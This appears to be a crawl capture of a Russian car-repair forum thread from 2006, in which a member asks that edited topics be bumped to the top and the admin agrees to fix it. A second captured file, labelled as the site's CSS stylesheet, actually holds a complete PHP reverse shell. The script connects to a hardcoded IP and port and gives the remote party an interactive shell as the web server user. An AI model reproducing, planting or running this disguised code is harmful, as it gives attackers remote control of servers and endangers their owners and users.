

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forum.autocd.biz/viewtopic.php?f=19&t=11844
body_size: 24455
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru" xml:lang="ru">
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="ru" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="keywords" content="" />
<meta name="description" content="" />

<title>Авто СД и КарСофт &bull; Просмотр темы - про топики</title>



<link rel="stylesheet" href="./styles/subsilver2/theme/stylesheet.css" type="text/css" />


<script type="text/JavaScript">
function getElement(iElementId)
{
   if (document.all) 
   {
      return document.all[iElementId];
   }
   if (document.getElementById)
   {
      return document.getElementById(iElementId);
   }
}

function toggleElement(oElement)
{
   if (oElement.style.display == "none")
   {
      oElement.style.display = "";
   }
   else
   {
      oElement.style.display = "none";
   }
}
</script>
<script type="text/javascript">
// <![CDATA[


function popup(url, width, height, name)
{
	if (!name)
	{
		name = '_popup';
	}

	window.open(url.replace(/&amp;/g, '&'), name, 'height=' + height + ',resizable=yes,scrollbars=yes,width=' + width);
	return false;
}

function jumpto()
{
	var page = prompt('Введите номер страницы, на которую хотите перейти:', '1');
	var per_page = '';
	var base_url = '';

	if (page !== null && !isNaN(page) && page == Math.floor(page) && page > 0)
	{
		if (base_url.indexOf('?') == -1)
		{
			document.location.href = base_url + '?start=' + ((page - 1) * per_page);
		}
		else
		{
			document.location.href = base_url.replace(/&amp;/g, '&') + '&start=' + ((page - 1) * per_page);
		}
	}
}

/**
* Find a member
*/
function find_username(url)
{
	popup(url, 760, 570, '_usersearch');
	return false;
}

/**
* Mark/unmark checklist
* id = ID of parent container, name = name prefix, state = state [true/false]
*/
function marklist(id, name, state)
{
	var parent = document.getElementById(id);
	if (!parent)
	{
		eval('parent = document.' + id);
	}

	if (!parent)
	{
		return;
	}

	var rb = parent.getElementsByTagName('input');
	
	for (var r = 0; r < rb.length; r++)
	{
		if (rb[r].name.substr(0, name.length) == name)
		{
			rb[r].checked = state;
		}
	}
}



// Resizeimg
function getClientWidth()
{
	return (document.compatMode=='CSS1Compat' && !window.opera?document.documentElement.clientWidth:document.body.clientWidth)-240;
}

window.onload = resizeimg;
function resizeimg()
{
	if (document.getElementsByTagName)
	{
		for (i=0; i<document.getElementsByTagName('img').length; i++)
		{
			im = document.getElementsByTagName('img')[i];
			if (im.width > getClientWidth())
			{
				im.style.width = getClientWidth()+'px';
				eval("pop" + String(i) + " = new Function(\"pop = window.open('" + im.src + " ','fullscale','width=400,height=400,scrollbars=1,resizable=1'); pop.focus();\")");
				eval("im.onclick = pop" + String(i) + ";");
				if (document.all) im.style.cursor = 'hand';
				if (!document.all) im.style.cursor = 'pointer';
				im.title = '{ IMAGE_FULL_SIZE }';
			}
		}
	}
}

// ]]>
</script>


<script type="text/javascript" src=".//highslide/highslide-with-gallery.js"></script>
<link rel="stylesheet" type="text/css" href=".//highslide/highslide.css" />      
<script type="text/javascript">
	hs.graphicsDir = 'highslide/graphics/';
	hs.align = 'center';
	hs.transitions = ['expand', 'crossfade'];
	hs.fadeInOut = false;
	hs.dimmingOpacity = 0.75;
	hs.wrapperClassName = 'borderless';
	hs.captionOverlay.hideOnMouseOut = true;
	hs.marginLeft = 85;
	hs.marginBottom = 0;
	hs.marginTop = 0;
	hs.numberPosition = 'caption';

	// Adding the Watermark
	hs.registerOverlay({
	html: '<div class="watermark" onclick="return hs.close(this)" title="Close" style="width:120px; height: 120px; background: url(highslide/graphics/watermark.png)"></div>',
	hideOnMouseOut: true,
	opacity: 0.4,
	repeat: false,
	position: 'top right',
	fade: 2 // fading the semi-transparent overlay looks bad in IE
	})

	// Adding the controlbar
	if (hs.addSlideshow) hs.addSlideshow({
		//slideshowGroup: 'group1',
		interval: 3000,
		repeat: false,
		useControls: true,
		fixedControls: true,
		overlayOptions: {
			opacity: .6,
			position: 'top center',
			hideOnMouseOut: true
		},
		thumbstrip: {
			position: 'middle left',
			mode: 'vertical',
			relativeTo: 'viewport'
		}
	});
</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-9140671-6']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body class="ltr">

<a name="top"></a>

<div id="wrapheader">

	<div id="logodesc">
		<table width="100%" cellspacing="0">
		<tr>
			<td><a href="./index.php?sid=28c81041c282e3175b62e907730ddaf4"><img src="./styles/subsilver2/imageset/site_logo.gif" width="274" height="54" alt="" title="" /></a></td>
			<td width="100%" align="center"><h1>Авто СД и КарСофт</h1><span class="gen">Форум Авто СД и КарСофт</span></td>
		</tr>
		</table>
	</div>

	<div id="menubar">
		<table width="100%" cellspacing="0">
		<tr>
			<td class="genmed">
				<a href="./ucp.php?mode=login&amp;sid=28c81041c282e3175b62e907730ddaf4"><img src="./styles/subsilver2/theme/images/icon_mini_login.gif" width="12" height="13" alt="*" /> Вход</a>&nbsp; &nbsp;<a href="./ucp.php?mode=register&amp;sid=28c81041c282e3175b62e907730ddaf4"><img src="./styles/subsilver2/theme/images/icon_mini_register.gif" width="12" height="13" alt="*" /> Регистрация</a>
					
			</td>
			<td class="genmed" align="right">
				<a href="./faq.php?sid=28c81041c282e3175b62e907730ddaf4"><img src="./styles/subsilver2/theme/images/icon_mini_faq.gif" width="12" height="13" alt="*" /> FAQ</a>
				&nbsp; &nbsp;<a href="./search.php?sid=28c81041c282e3175b62e907730ddaf4"><img src="./styles/subsilver2/theme/images/icon_mini_search.gif" width="12" height="13" alt="*" /> Поиск</a>&nbsp; &nbsp;<a href="./memberlist.php?sid=28c81041c282e3175b62e907730ddaf4"><img src="./styles/subsilver2/theme/images/icon_mini_members.gif" width="12" height="13" alt="*" /> Пользователи</a>
			</td>
		</tr>
		</table>
	</div>

	<div id="datebar">
		<table width="100%" cellspacing="0">
		<tr>
			<td class="gensmall"></td>
			<td class="gensmall" align="right">Текущее время: Вс фев 01, 2026 4:23 am<br /></td>
		</tr>
		</table>
	</div>

</div>

<div id="wrapcentre">

	
	<p class="searchbar">
		<span style="float: left;"><a href="./search.php?search_id=unanswered&amp;sid=28c81041c282e3175b62e907730ddaf4">Сообщения без ответов</a> | <a href="./search.php?search_id=active_topics&amp;sid=28c81041c282e3175b62e907730ddaf4">Активные темы</a></span>
		
	</p>
	

	<br style="clear: both;" />

	<table class="tablebg" width="100%" cellspacing="1" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="./index.php?sid=28c81041c282e3175b62e907730ddaf4">Список форумов</a> &#187; <a href="./viewforum.php?f=30&amp;sid=28c81041c282e3175b62e907730ddaf4">Авторемонт и автодиагностика.</a> &#187; <a href="./viewforum.php?f=19&amp;sid=28c81041c282e3175b62e907730ddaf4">О конференции</a></p>
			<p class="datetime">Часовой пояс: UTC + 3 часа </p>
		</td>
	</tr>
	</table>

	<br />

<div id="pageheader">
	<h2><a class="titles" href="./viewtopic.php?f=19&amp;t=11844&amp;sid=28c81041c282e3175b62e907730ddaf4">про топики</a></h2>


</div>

<br clear="all" /><br />

<div id="pagecontent">

	<table width="100%" cellspacing="1">
	<tr>
		<td align="left" valign="middle" nowrap="nowrap">
		<a href="./posting.php?mode=post&amp;f=19&amp;sid=28c81041c282e3175b62e907730ddaf4"><img src="./styles/subsilver2/imageset/ru/button_topic_new.gif" alt="Начать новую тему" title="Начать новую тему" /></a>&nbsp;<a href="./posting.php?mode=reply&amp;f=19&amp;t=11844&amp;sid=28c81041c282e3175b62e907730ddaf4"><img src="./styles/subsilver2/imageset/ru/button_topic_reply.gif" alt="Ответить на тему" title="Ответить на тему" /></a>
		</td>
		
			<td class="nav" valign="middle" nowrap="nowrap">&nbsp;Страница <strong>1</strong> из <strong>1</strong><br /></td>
			<td class="gensmall" nowrap="nowrap">&nbsp;[ Сообщений: 2 ]&nbsp;</td>
			<td class="gensmall" width="100%" align="right" nowrap="nowrap"></td>
		
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr>
		<td class="cat">
			<table width="100%" cellspacing="0">
			<tr>
				<td class="nav" nowrap="nowrap">&nbsp;
				<a href="./viewtopic.php?f=19&amp;t=11844&amp;sid=28c81041c282e3175b62e907730ddaf4&amp;view=print" title="Версия для печати">Версия для печати</a>
				</td>
				<td class="nav" align="right" nowrap="nowrap"><a href="./viewtopic.php?f=19&amp;t=11844&amp;view=previous&amp;sid=28c81041c282e3175b62e907730ddaf4">Пред. тема</a> | <a href="./viewtopic.php?f=19&amp;t=11844&amp;view=next&amp;sid=28c81041c282e3175b62e907730ddaf4">След. тема</a>&nbsp;</td>
			</tr>
			</table>
		</td>
	</tr>

	</table>


	<table class="tablebg" width="100%" cellspacing="1">
	
		<tr>
			<th>Автор</th>
			<th>Сообщение</th>
		</tr>
	<tr class="row1">

			<td align="center" valign="middle">
				<a name="p69414"></a>
				<b class="postauthor">ed</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p69414">про топики</a></div><div style="float: right;"><a href="./viewtopic.php?p=69414&amp;sid=28c81041c282e3175b62e907730ddaf4#p69414"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Чт ноя 23, 2006 2:52 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td></td>
				</tr>
			
				</table>

				<span class="postdetails">
					
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">роман если кто то создает тему и спустя некоторое время туда что то добавляет то тема не поднимается вверх;это не удобно ибо тогда ее больше никто не смотрит;и она постепенно сьезжает вниз.поднимается если только произошла смена автора в топике;может лучше сделать как было раньше?не надо этого сообщения что мол ДОБАВЛЕНО СПУСТЯ ,,,,, ЧАСОВ
<br />уж пусть лучше будет новым топиком но поднимется тема вверх.</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;&nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=19&amp;p=69414&amp;sid=28c81041c282e3175b62e907730ddaf4"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row2">

			<td align="center" valign="middle">
				<a name="p69418"></a>
				<b class="postauthor" style="color: #AA0000">autocd</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p69418"></a></div><div style="float: right;"><a href="./viewtopic.php?p=69418&amp;sid=28c81041c282e3175b62e907730ddaf4#p69418"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Чт ноя 23, 2006 4:05 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Site Admin</td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=2_1293167015.png" width="125" height="110" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Вт май 11, 2004 11:47 am<br /><b>Сообщения:</b> 1612<br /><b>Откуда:</b> Москва<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=2&amp;give=true&amp;sid=28c81041c282e3175b62e907730ddaf4">79</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=2&amp;give=false&amp;sid=28c81041c282e3175b62e907730ddaf4">202</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">Ок... поправим....</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=28c81041c282e3175b62e907730ddaf4"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=69418&amp;sid=28c81041c282e3175b62e907730ddaf4"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=19&amp;p=69418&amp;sid=28c81041c282e3175b62e907730ddaf4"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table width="100%" cellspacing="1" class="tablebg">
	<tr align="center">
		<td class="cat"><form name="viewtopic" method="post" action="./viewtopic.php?f=19&amp;t=11844&amp;sid=28c81041c282e3175b62e907730ddaf4"><span class="gensmall">Показать сообщения за:</span> <select name="st" id="st"><option value="0" selected="selected">Все сообщения</option><option value="1">1 день</option><option value="7">7 дней</option><option value="14">2 недели</option><option value="30">1 месяц</option><option value="90">3 месяца</option><option value="180">6 месяцев</option><option value="365">1 год</option></select>&nbsp;<span class="gensmall">Поле сортировки</span> <select name="sk" id="sk"><option value="a">Автор</option><option value="t" selected="selected">Время размещения</option><option value="s">Заголовок</option></select> <select name="sd" id="sd"><option value="a" selected="selected">по возрастанию</option><option value="d">по убыванию</option></select>&nbsp;<input class="btnlite" type="submit" value="Перейти" name="sort" /></form></td>
	</tr>
	</table>
	

	<table width="100%" cellspacing="1">
	<tr>
		<td align="left" valign="middle" nowrap="nowrap">
		<a href="./posting.php?mode=post&amp;f=19&amp;sid=28c81041c282e3175b62e907730ddaf4"><img src="./styles/subsilver2/imageset/ru/button_topic_new.gif" alt="Начать новую тему" title="Начать новую тему" /></a>&nbsp;<a href="./posting.php?mode=reply&amp;f=19&amp;t=11844&amp;sid=28c81041c282e3175b62e907730ddaf4"><img src="./styles/subsilver2/imageset/ru/button_topic_reply.gif" alt="Ответить на тему" title="Ответить на тему" /></a>
		</td>
		
			<td class="nav" valign="middle" nowrap="nowrap">&nbsp;Страница <strong>1</strong> из <strong>1</strong><br /></td>
			<td class="gensmall" nowrap="nowrap">&nbsp;[ Сообщений: 2 ]&nbsp;</td>
			<td class="gensmall" width="100%" align="right" nowrap="nowrap"></td>
		
	</tr>
	</table>

</div>

<div id="pagefooter"></div>

<br clear="all" />
<table class="tablebg" width="100%" cellspacing="1" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="./index.php?sid=28c81041c282e3175b62e907730ddaf4">Список форумов</a> &#187; <a href="./viewforum.php?f=30&amp;sid=28c81041c282e3175b62e907730ddaf4">Авторемонт и автодиагностика.</a> &#187; <a href="./viewforum.php?f=19&amp;sid=28c81041c282e3175b62e907730ddaf4">О конференции</a></p>
			<p class="datetime">Часовой пояс: UTC + 3 часа </p>
		</td>
	</tr>
	</table>
	<br clear="all" />

	<table class="tablebg" width="100%" cellspacing="1">
	<tr>
		<td class="cat"><h4>Кто сейчас на конференции</h4></td>
	</tr>
	<tr>
		<td class="row1"><p class="gensmall">Сейчас этот форум просматривают: нет зарегистрированных пользователей и гости: 13</p></td>
	</tr>
	</table>


<br clear="all" />

<table width="100%" cellspacing="1">
<tr>
	<td width="40%" valign="top" nowrap="nowrap" align="left"></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Вы <strong>не можете</strong> начинать темы<br />Вы <strong>не можете</strong> отвечать на сообщения<br />Вы <strong>не можете</strong> редактировать свои сообщения<br />Вы <strong>не можете</strong> удалять свои сообщения<br />Вы <strong>не можете</strong> добавлять вложения<br /></span></td>
</tr>
</table>

<br clear="all" />

<table width="100%" cellspacing="0">
<tr>
	<td><form method="get" name="search" action="./search.php?sid=28c81041c282e3175b62e907730ddaf4"><span class="gensmall">Найти:</span> <input class="post" type="text" name="keywords" size="20" /> <input class="btnlite" type="submit" value="Перейти" /><input type="hidden" name="t" value="11844" />
<input type="hidden" name="sf" value="msgonly" />
<input type="hidden" name="sid" value="28c81041c282e3175b62e907730ddaf4" />
</form></td>
	<td align="right">
	<form method="post" name="jumpbox" action="./viewforum.php?sid=28c81041c282e3175b62e907730ddaf4" onsubmit="if(document.jumpbox.f.value == -1){return false;}">

	<table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Перейти:</span>&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">

		
			<option value="-1">Выберите форум</option>
		<option value="-1">------------------</option>
			<option value="30">Авторемонт и автодиагностика.</option>
		
			<option value="10">&nbsp; &nbsp;Авто викторина.</option>
		
			<option value="23">&nbsp; &nbsp;Авто хитрости.</option>
		
			<option value="11">&nbsp; &nbsp;Ремонтируем авто. (Gasoline)</option>
		
			<option value="35">&nbsp; &nbsp;Дизельные автомобили. (Diesel)</option>
		
			<option value="28">&nbsp; &nbsp;Ремонт двигателя (Engine)</option>
		
			<option value="27">&nbsp; &nbsp;Ремонт коробок передач (Transmission)</option>
		
			<option value="37">&nbsp; &nbsp;Тормозная система (Brake)</option>
		
			<option value="33">&nbsp; &nbsp;Электрика автомобиля. (Wirings)</option>
		
			<option value="32">&nbsp; &nbsp;Кузовные работы. Жестянка. (Body)</option>
		
			<option value="26">&nbsp; &nbsp;Ремонт и диагностика грузовых авто</option>
		
			<option value="13">&nbsp; &nbsp;Оборудование для авто диагностики</option>
		
			<option value="14">&nbsp; &nbsp;Автомагнитолы и авто сигнализации.</option>
		
			<option value="12">&nbsp; &nbsp;Авто тюнинг и авто аксессуары</option>
		
			<option value="24">&nbsp; &nbsp;Специальный инструмент и оборудование для ремонта авто.</option>
		
			<option value="15">&nbsp; &nbsp;Поиск и предложение работы в автобизнесе.</option>
		
			<option value="16">&nbsp; &nbsp;Обсудим авто сервисы</option>
		
			<option value="18">&nbsp; &nbsp;Авто барахолка.</option>
		
			<option value="20">&nbsp; &nbsp;Авто юмор.</option>
		
			<option value="29">&nbsp; &nbsp;Хобби, Отдых</option>
		
			<option value="19" selected="selected">&nbsp; &nbsp;О конференции</option>
		

		</select>&nbsp;<input class="btnlite" type="submit" value="Перейти" /></td>
	</tr>
	</table>

	</form>
</td>
</tr>
</table>


</div>

<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB3. If you (honestly) cannot retain
	the full copyright we ask you at least leave in place the "Powered by phpBB" line, with
	"phpBB" linked to www.phpbb.com. If you refuse to include even this then support on our
	forums may be affected.

	The phpBB Group : 2006
//-->

<div id="wrapfooter">
	
	<span class="copyright">Powered by <a href="https://www.phpbb.com/">phpBB</a> &copy; 2000, 2002, 2005, 2007 phpBB Group
	<br /><a href='http://www.phpbbguru.net/'>Русская поддержка phpBB</a></span>
</div>
<center><a href="https://www.autocd.info"><img src="https://www.autocd.info/img/autocd8831.gif" width="88" height="31" border="0" alt="www.AutoCD.info"></a>
<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='https://www.liveinternet.ru/click' target=_blank><img src='https://counter.yadro.ru/hit?t38.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet-->

</center>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://forum.autocd.biz/styles/subsilver2/theme/stylesheet.css
body_size: 5358
content:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '172.24.187.231';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
	// Fork and have the parent process exit
	$pid = pcntl_fork();
	
	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}
	
	if ($pid) {
		exit(0);  // Parent exits
	}

	// Make the current process a session leader
	// Will only succeed if we forked
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
//

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}

// Spawn shell process
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	// Check for end of TCP connection
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}

	// Check for end of STDOUT
	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}

	// Wait until a command is end down $sock, or some
	// command output is available on STDOUT or STDERR
	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

	// If we can read from the TCP socket, send
	// data to process's STDIN
	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}

	// If we can read from the process's STDOUT
	// send data down tcp connection
	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}

	// If we can read from the process's STDERR
	// send data down tcp connection
	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}

?>